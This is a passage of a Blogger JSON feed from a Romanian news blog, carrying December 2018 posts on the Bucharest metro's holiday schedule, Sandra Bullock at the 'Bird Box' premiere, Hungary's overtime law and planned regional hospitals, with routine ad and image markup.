Revoluției"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s72-c\/Ion+Iliescu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4545355984659337699"},"published":{"$t":"2018-12-21T11:09:00.003+02:00"},"updated":{"$t":"2020-10-09T17:32:57.426+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Social"}],"title":{"type":"text","$t":"Program metrou de Craciun 2018 si Revelion"},"content":{"type":"html","$t":"Programul metroului Bucuresti in preajma sarbatorii de Craciun din 2018 si a Revelionului pentru anul 2019. Vezi cum circula metrul in data de 24, 25, 26, 27, 28, 29, 30, 31 decembrie si pe 1 si 2 ianuarie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EVedeti si: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/stiri.robloguri.info\/2018\/12\/program-kaufland-sarbatori-craciun-revelion.html\" target=\"_blank\"\u003EProgram Kaufland sarbatori de Craciun 2018 si Revelion\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/stiri.robloguri.info\/2018\/12\/program-auchan-sarbatori-de-craciun-2018-revelion.html\" target=\"_blank\"\u003EProgram Auchan sarbatori de Craciun 2018 si Revelion\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s1600\/metrou+2018.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s1600\/metrou+2018.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nMiercuri a fost prezentat de catre Regia de transport Metrorex, programul metroului în perioada sărbătorilor de iarnă din acest an - Craciun si Anul Nou.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn perioada sărbătorilor Crăciunului 2018, respectiv zilele de 25, 26, 29, 30 decembrie a.c. şi 1, 2 ianuarie 2019, pe toate magistralele trenurile vor circula conform graficelor pentru zilele de week-end şi sărbători legale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn zilele de 24, 27, 28, 31 decembrie a.c. precum si 3, 4 ianuarie 2019, trenurile vor circula pe Magistrala 1 (Republica- Dristor 2) şi Magistrala 3 (Anghel Saligny- Preciziei) la un interval de 7 minute,\u0026nbsp; pe Magistrala 2 (Berceni- Pipera) la un interval de 4 minute,\u0026nbsp; iar pe Magistrala 4 (Gara de Nord 2- Parc Bazilescu) la un interval de circa 11 minute.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCa în fiecare an, Metrorex este la dispoziţia călătorilor săi şi în noaptea de 31 decembrie 2018\/ 1 ianuarie 2019, trenurile de metrou vor circula între orele 00:00 – 1:00 la un interval de 10 minute, iar de la ora 1:00 până la ora 5:00 la un interval de 20 minute.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMetrorex va introduce trenuri suplimentare în funcţie de fluxul de călători.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate 336x280 in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4545355984659337699\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/program-metrou-de-craciun-2018-si-revelion.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4545355984659337699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4545355984659337699"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/program-metrou-de-craciun-2018-si-revelion.html","title":"Program metrou de Craciun 2018 si Revelion"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s72-c\/metrou+2018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8102835886010716157"},"published":{"$t":"2018-12-21T10:30:00.000+02:00"},"updated":{"$t":"2018-12-21T10:30:03.370+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Sandra Bullock i-a surpris pe fani cu o rochie indrazneata"},"content":{"type":"html","$t":"Protagonista in cea mai noua productie Netflix, actrita Sandra Bullock a participat de curand la evenimentul de lansare a filmului \"Bird Box\" in care joaca rolul principal. Aparitia ei indrazneata pe covorul rosu, intr-o rochie rosie cu vedere la abdomen si care i-a scos in evidenta silueta, i-a surprins pe fani.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s1600\/Sandra+Bullock.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"886\" data-original-width=\"590\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s640\/Sandra+Bullock.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCaptiva intr-o lume guvernata de o forta misterioasa, Sandra Bullock joaca rolul unei mame neconventionale in \"Bird Box\", film regizat de Susanne Bier (A Better World, The Night Manager).\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nBullock se transforma in Malorie, o femeie nevoita sa-si protejeze copiii intr-o lume post-apocaliptica - un rol despre care actrita spune ca portretizeaza altfel rolul de mame pe marile ecrane.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Cred ca arata cum sunt cu adevarat mamele si de ce sunt ele capabile. Aducem o perspectiva diferita fata de cele din povestirile si filmele de pana acum\", a marturisit Bullock pentru The Hollywood Reporter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPe masura ce Malorie se imbarca intr-o calatorie groaznica, in cautarea unui paradis sigur pentru ea si copiii ei, filmul, bazat pe un roman al lui Josh Malerman, arata primele zile ale haosului care a decimat populatia lumii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAtunci cand o forta misterioasa incepe sa provoace sinucideri in masa in intreaga lume, Malorie se alatura unui grup de supravietuitori jucati de John Malkovich, Danielle Macdonald, Trevante Rhodes, Lil Rel Howery, Jacki Weaver, BD Wong, Rosa Salazar si Colson Baker. Din distributia filmului fac parte si Sarah Paulson si Tom Hollander.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar sidebar --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"link\" data-ad-slot=\"5740144940\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nBullock a spus ca personajul ei reflecta mamele din intreaga lume, mai ales femeile care isi risca viata in fiecare zi pentru a asigura siguranta copiilor lor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Daca priviti in afara tarii noastre, veti vedea femei-razboinice care trebuie sa se lupte pentru viata copiilor lor\", a spus Bullock, care a fost si producator executiv al peliculei. \"Nu cred ca pana acum am descris pe marile ecrane punctele forte ale femeilor.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa premiera oficiala a filmului, Sandra Bullock a stralucit intr-o rochie rosie, cu vedere la abdomen, care i-a scos in evidenta silueta. La 54 de ani, castigatoarea de Oscar a stralucit alaturi de regizoarea filmului si ceilalti colegi din distributie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EIata si trailerul filmului Bird Box\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"video-container\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/INJ2bPFy108\" width=\"560\"\u003E\u003C\/iframe\u003E \u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nSursa: \u003Ca href=\"https:\/\/www.filmnow.ro\/stiri\/sandra-bullock-rochie-indrazneata-pe-covorul-rosu-aparitia-care-i-a-surprins-pe-fanii-actritei-36749\" target=\"_blank\"\u003EFilmnow\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8102835886010716157\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/sandra-bullock-surpris-pe-fani-cu-rochie-indrazneata.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8102835886010716157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8102835886010716157"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/sandra-bullock-surpris-pe-fani-cu-rochie-indrazneata.html","title":"Sandra Bullock i-a surpris pe fani cu o rochie indrazneata"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s72-c\/Sandra+Bullock.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3967182153713766243"},"published":{"$t":"2018-12-21T09:47:00.000+02:00"},"updated":{"$t":"2018-12-21T09:47:57.308+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Extern"}],"title":{"type":"text","$t":"Asa numita \"Lege a sclaviei\" a fost promulgata in Ungaria"},"content":{"type":"html","$t":"Asa numita \"Lege a sclaviei\" care flexibilizează programul de lucru si care a declansat manifestatii mari in Ungaria dupa ce a fost adoptata in parlament, a fost promulgata joi 20 decembrie 2018 de către şeful statului Janos Ader. Anuntul a fost facut de preşedinţie, relatat de AFP si citat de News.ro.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s1600\/manifestatii+ungaria.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s640\/manifestatii+ungaria.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nAceastă lege controversată - care ridică la 400 numărul orelor suplimentare pe care angajatorii le vor putea cere salariaţilor lor anual şi care pot fi plătite trei ani mai târziu - ”nu diminuează” drepturile muncitorilor, dă asigurări, citat într-un comunicat, preşedintele ungar, un aliat al premierului ungar naţionalist şi populist.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nŞeful statului anunţă că a examinat amendamentele Codului Muncii adoptate de către deputaţi în cursul unei şedinţe agitate la 12 decembrie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Am constatat că există exemple echivalente sau mai stricte chiar, în Irlanda, Marea Britanie, Cehia şi Danemarca”, afirmă Ader.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Am verificat, totodată, efectele legii asupra celor 4,5 milioane de salariaţi ungari şi am constatat că asigurările care le apără drepturile nu au diminuat, orele suplimentare fiind legate de consimţământul scris prealabil”, a mai declarat el.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn urma adoptării textului în Parlament, sindicatele au adresat un apel şefului statului, ameninţând cu declanşarea unei greve generale şi cu instalarea unor baraje rutiere în cazul unei promulgări a legii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nO nouă manifestaţie este prevăzută vineri seara, la Budapesta, în urma unei serii de mobilizări cvasi-cotidiene pe care adoptarea acestei reforme au declanşat-o.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/externe\/ue\/legea-sclaviei-a-fost-promulgata-in-ungaria-sindicatele-ameninta-cu-greva-generala-si-blocaje-rutiere-1053145\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3967182153713766243\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/asa-numita-lege-sclaviei-fost-promulgata-in-ungaria.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3967182153713766243"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3967182153713766243"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/asa-numita-lege-sclaviei-fost-promulgata-in-ungaria.html","title":"Asa numita \"Lege a sclaviei\" a fost promulgata in Ungaria"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s72-c\/manifestatii+ungaria.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-5550369806027615000"},"published":{"$t":"2018-12-21T09:28:00.002+02:00"},"updated":{"$t":"2020-10-09T17:43:57.866+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Craiova"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local"}],"title":{"type":"text","$t":"Anunt facut de Ministrul sanatatii Sorina Pintea despre spitalele regionale"},"content":{"type":"html","$t":"Ministrul Sănătăţii, Sorina Pintea a spus marti 18 decembrie 2018 într-o conferinţă de presă ca realizarea spitalelor regionale nu a fost intarziata pentru ca nu a vrut guvernul, ci pentru ca exista niste proceduri speciale care trebuie respectate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s1600\/Sorina+Pintea.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s1600\/Sorina+Pintea.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\nSorina Pintea a mai spus ca spitalele de la Iaşi, Craiova, Cluj ar urma sa fie construite pe exercitiul financiar 2021 - 2027 cand va fi o majorare a procentului de co-finantare a Uniunii Europene de la 50% la 85%. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Pe mine mă mâhneşte că anumite comunităţi locale care nu au fost atât de implicate spun că Ministerul Sănătăţii şi Guvernul nu vor. Vrem, o să atragem aceste fonduri şi vom construi aceste spitale, dar cred că trebuie să le construim cu costuri cât mai mici pentru România, dacă există aceste fonduri europene. Eu sper că s-a înţeles exact şi că nu există niciun exerciţiu de imagine\", a spus ministrul, potrivit Agerpres.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEa a susţinut că au fost multe discuţii în spaţiul public potrivit cărora România nu este în stare să facă un spital nou, că România nu accesează fonduri europene.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Un subiect sensibil, care a fost comentat în presă în ultima perioadă, legat de spitalele regionale. Au fost foarte multe discuţii, că România nu este în stare să facă un spital nou, că România nu accesează fonduri europene. Au fost multe discuţii pe baza declaraţiilor pe care le-am făcut şi le susţin. Efectiv, totul a început în august 2017, când Banca Europeană de Investiţii şi-a desemnat consultanţii pentru aceste studii de fezabilitate - trei spitale, Iaşi, Craiova, Cluj. În octombrie 2017, Iaşul este primul care transmite terenul Ministerului Sănătăţii. Pentru că, ştiţi foarte bine, un studiu de fezabilitate nu se poate face dacă nu ai toate elementele. \u003Ca href=\"http:\/\/www.firmecraiova.info\/\" target=\"_blank\"\u003ECraiova\u003C\/a\u003E a fost ultimul, în 2018, în mai. Dar nu pentru că nu ar fi vrut să o facă, ci pentru că s-a decis schimbarea terenului de către consultanţi, sunt consultanţi angajaţi de Banca Europeană de Investiţii, pe banii băncii, nu sunt consultanţi români. Pentru că s-a spus că s-au făcut studii de fezabilitate cu sume mari de către cei din Guvern. Nici vorbă, consultanţii străini au făcut aceste studii de fezabilitate şi estimări\", a spus Sorina Pintea.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nPotrivit ministrului Sănătăţii, valoarea unui spital este de 400 de milioane de euro, construcţie plus dotare.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Pentru că în 2014, când s-au cerut bani pentru spitale regionale, s-au cerut doar pentru construcţie - co-finanţarea României fiind de 50% şi co-finanţarea Europei de 50%. De aceea sumele alocate erau mai mici. Aşa s-au făcut estimările în 2014. De la 100 de milioane de euro pe spital la 400 de milioane de euro este o mare diferenţă şi cred că era de datoria noastră să găsim surse viabile astfel încât aceste spitale să se facă. În momentul în care am avut ultimele discuţii, la Bruxelles, cu consultanţii Băncii Europene de Investiţii, Ministerul Sănătăţii a fost la Bruxelles să solicite fonduri suplimentare în 27 septembrie, iar răspunsul a fost: 'Nu avem' - în momentul în care consultanţii au spus : 'Vom preda studiul de fezabilitate', am luat legislaţia şi am verificat care sunt termenele. Ajungeam cu începutul construcţiei efectiv 2020-2021. Şi atunci, după o discuţie cu doamna prim ministru şi ulterior cu doamna comisar Corina Creţu, s-a decis că fazarea ar fi o soluţie foarte bună. Adică să începem construcţia pe exerciţiul financiar 2021-2027, solicitând o majorare a procentului de co-finanţare a Uniunii Europene de la 50% la 85%. Eu spun că este un lucru foarte bun şi că aceste spitale sunt tot mai aproape de certitudine, pentru că şi sursa de finanţare este foarte clară în acest moment\", a punctat Pintea.\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/5550369806027615000\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/anunt-facut-de-ministrul-sanatatii-sorina-pintea-despre-spitalele-regionale.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5550369806027615000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5550369806027615000"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/anunt-facut-de-ministrul-sanatatii-sorina-pintea-despre-spitalele-regionale.html","title":"Anunt facut de Ministrul sanatatii Sorina Pintea despre spitalele 